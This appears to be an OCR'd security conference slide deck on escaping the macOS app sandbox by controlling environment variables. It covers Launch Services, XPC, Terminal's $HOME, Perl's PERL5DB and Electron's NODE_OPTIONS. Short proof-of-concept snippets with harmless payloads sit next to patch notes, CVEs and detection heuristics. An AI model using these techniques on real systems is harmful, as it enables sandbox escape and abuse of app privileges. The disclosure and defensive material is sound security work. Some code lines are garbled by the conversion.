

[1] https://www.offensive-security.com/offsec/amfi-syscall/

# Patch #1 (CVE-2021-30677)

- Fixed in Big Sur 11.4  $\bullet$
- Patch:

```
# deep in _LSOpenStuffCallLocal(), server-side
if (CFStringHasPrefix(var, @"DYLD" ) == true || CFStripgHasPrefix(var, @"Malloc") == true)// ignore variable, don't send in launch request
```
- **Console: "LAUNCH: Ignoring environment variable DYLD\_INSERT\_LIBRARIES in launch from**  $\bullet$ sandboxed client."
- Fine... but can we do better?

# XPC\_CFFIXED\_USER\_HOME

- libxpc strips \_\_XPC\_ prefix and sets the environment variable on started XPC service
- **Music.app starts VisualizerService.xpc** which loads plugins from ~/Library/iTunes/iTunes Plug-ins
	- Built with NSSearchPathForDirectoriesInDomains.  $\circ$ domainMask=NSUserDomainMask
	- NSUserDomainMask calls NSHomeDirectory  $\circ$
	- Fast path: CFFIXED\_USER\_HOME  $\circ$

#### **Exploit:**

- Set XPC CFFIXED USER HOME to container 1.
- **Symlink App/Resources/ to iTunes Plug-ins/**  $\mathcal{P}_{\mathcal{L}}$
- $3<sub>1</sub>$ Launch Music outside sandbox through CSUIA
- libxpc strips prefix when launching XPC service 4.
- $5<sub>1</sub>$ VisualizerService loads bundle outside sandbox



# No place like SHOME

- Big Sur added validation of SHOME... but did so client-side in Launch Services
- To bypass, we send the serialized LSRemoteOpenCall directly to CSUIA
- **Target:** Terminal.app

#### **Exploit:**

- Write out malicious .profile in container  $\mathbf 1$ .
- Set \$HOME to sandbox container in \_environment  $\mathcal{P}$
- 3. Send XPC message to CSUIA directly to bypass client-side validation of SHOME
- Terminal.app launches outside sandbox 4.
- 5. Terminal.app launches login shell with controlled \$HOME which executes ~/.profile outside sandbox



~/Library/Containers/com.bad.app

# Patch #2 (CVE-2021-????)

- Fixed in Big Sur 11.6\*  $\bullet$
- **Patch:**

```
# deep in _LSOpenStuffCallLocal(), server-side
if ((CFEqual(var, @"Home") == true)value = getenv("HOME"); // overwrite value(CFStringHasPrefix(var, @" _XPC_") == true || CFEqual(var, @"CFFXED_USER_HOME") == true)if
  // ignore variable, don't send in launch request
```
# (Not So) Deprecated

#### [NSWorkspace openURL:]

- sets inURLs to argument in \_LSRemoteOpenCallInputs
- $\bullet$  inURLs=/usr/bin/perl  $\times$



#### [NSWorkspace launchApplication:] (deprecated)

- sets \_applicationURL to argument in \_LSRemoteOpenCallApplicationParameters
- \_applicationURL=/usr/bin/perl |





### **MOAB**

#### **Exploit:**

 $setenv('PERL50PT", " - d", 1);$ setenv("PERL5DB", "system(\"touch /Applications/escape\")", 1); [[NSWorkspace sharedWorkspace] launchApplication:@"/usr/bin/perl"];

#### **Issues:**

- Environment variable inheritance between sandboxed/unsandboxed contexts 1.
- Bypassing Launch Services restrictions for binaries with a UTI of public.unix-executable  $2.$
- Perl's command-injection-as-a-feature: \$PERL5DB  $3.$

# Patch #3 (CVE-2021-30783)

- Fixed in Big Sur 11.5  $\bullet$
- **CSUIA patch:**  $\bullet$

LAUNCH: Launching app is sandboxed, and bundle 0 could not be found, err=kLSNoLaunchPermissionErr/-10826 file:///usr/bin/perl

#### LaunchServices patch:  $\bullet$

LAUNCH: Application launch of unbundled executable is not permitted, so returning kLSNoLaunchPermissionError, file:///usr/bin/perl/, status=-10826

# Electron & NODE\_OPTIONS

- ELECTRON\_RUN\_AS\_NODE=1 is a known process injection vector  $\bullet$ 
	- Execute arbitrary JS in context of app to abuse TCC privileges & entitlements  $\circ$
- Electron allows passing options to underlying Node.js process through NODE\_OPTIONS\*  $\bullet$ 
	- \*only for unpackaged applications (main executable named "Electron")  $\bigcirc$

 $NODE\_OPTIONS = '--require \sim /script.js'$ 

- There was a Unicode parsing bug where NODE\_OPTIONS were not filtered for packaged apps  $\bullet$
- They fixed it without issuing a security advisory but acknowledged its "security related nature"
- I reported a **patch bypass**: passing ELECTRON\_RUN\_AS\_NODE=1  $\bullet$
- **Electron:** "we do not consider Physically Local attacks in our thread [sic] model"
- also Electron: "--require will remain filtered in upstream electron as a security measure."

# NODE\_OPTIONS

#### **Exploit:**

```
cat > \sim/payload.js <<EOF
const { spawn } = require('child\_process"); spawn("touch", ['/Applications/ oops"]);
EOF
open /Applications/Signal.app \setminus--env ELECTRON_RUN_AS_NODE=1
  --env NODE_OPTIONS='--require ~/Library/Container/com.bad.app/Data/payload.js'
```
#### **Workaround:** Package your app & disable **RunAsNode** fuse

- V Slack, Teams, Spotify  $\circ$
- Signal, VS Code, WhatsApp, Keybase, Docker, Discord, Code42, VMware Fusion  $\circ$



**Remaining** attack surface





## What's left?

- Apple has chosen a whac-a-mole approach  $\bullet$
- Applications can still be launched outside the sandbox, environment variables can still be controlled  $\bullet$
- Application-specific environment variables like NODE\_OPTIONS  $\bullet$
- APIs influenced by environment variables  $\bullet$ 
	- e.g. CFFIXED\_USER\_HOME & NSHomeDirectory, URLsForDirectory:inDomains:, NSUserDomainMask,  $\circ$ stringByExpandingTildeInPath,...
- Sandbox parameters initialized by environment variables  $\bullet$ 
	- e.g. TrustedPeersHelper sandbox initializes HOME parameter with value of NSHomeDirectory()  $\circ$



# Defending





# **Detection heuristics**

- Process Monitor PR for es\_exec\_env()
	- https://github.com/objective-see/ProcessMonitor/pull/2  $\circ$
- ELECTRON\_RUN\_AS\_NODE & NODE\_OPTIONS,  $\bullet$ CFFIXED\_USER\_HOME, \_\_XPC\_, HOME @theevilbit's Shield looks for the first  $\circ$
- sandbox\_check(parent\_pid) ==  $1 & 8 & 8$ sandbox\_check(child\_pid) ==  $0$ 
	- See TrueTree for determining a real parent

```
"event":"ES_EVENT_TYPE_NOTIFY_EXEC",
"timestamp": "2021-09-16 01:24:43",
"process":"pid":3842,
   "name":"Electron",
   \ddotsc"environment":\{"ELECTRON_RUN_AS_NODE":"1",
      "NODE_OPTIONS":"--require foo",
   \},
   \ddotsc
```


